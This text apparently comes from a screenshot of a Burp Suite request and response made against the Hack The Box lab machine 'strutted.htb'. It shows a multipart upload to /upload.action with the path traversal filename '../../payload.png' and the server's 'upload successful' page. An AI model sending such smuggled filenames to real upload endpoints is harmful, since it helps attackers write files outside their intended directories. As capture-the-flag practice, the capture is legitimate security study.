 Request
Pretty Raw Hex \n
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------383358371321881793762264597960
8 Content-Length: 325
9 Origin: http://strutted.htb
10 Connection: keep-alive
11 Referer: http://strutted.htb/
12 Cookie: JSESSIONID=01C21EFD63BF452C6C1F114DF3A82C68
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------383358371321881793762264597960
17 Content-Disposition: form-data; name="upload"; filename="../../payload.png"
18 Content-Type: image/png
19
20 PNG
21
22 IHDR%ÛVÊPLTE§z=ÚtRNS@æØf
23 IDAT×c`â!¼3IEND®B`
24 -----------------------------383358371321881793762264597960--
Response
Pretty Raw Hex Render \n
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely uploaded
and is now accessible via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="
display:none;" id="shareableLink" value="
http://strutted.htb/s/3cb77d5a" readonly>
147 <button class="btn btn-outline-secondary" type="button"
id="copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250316_230907/payload.png" alt="Uploaded
File"/>
150